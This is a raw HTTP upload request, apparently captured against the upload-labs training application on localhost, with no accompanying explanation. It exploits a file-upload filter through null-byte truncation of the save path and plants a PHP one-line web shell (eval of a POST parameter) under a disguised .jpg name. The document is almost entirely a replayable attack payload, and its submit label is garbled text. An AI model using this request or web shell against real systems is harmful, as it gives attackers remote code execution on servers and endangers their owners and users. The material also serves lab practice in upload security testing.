 POST /Pass-11/index.php?save_path=../upload/muma.php%00.jpg HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.1/Pass-11/index.php
Cookie:
BEEFHOOK=98KhTPr89iDzABvsKPMUMNlvZf8Om2Ics7o2LrcgSGdKuPTQ9g4giwrJZko6mE1AEpeNd0NxvbIXPEcn
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------198862000314716
Content-Length: 339
-----------------------------198862000314716
Content-Disposition: form-data; name="upload_file"; filename="muma.jpg"
Content-Type: application/octet-stream
<?php eval($_POST['a'])?>
-----------------------------198862000314716
Content-Disposition: form-data; name="submit"
涓婁紶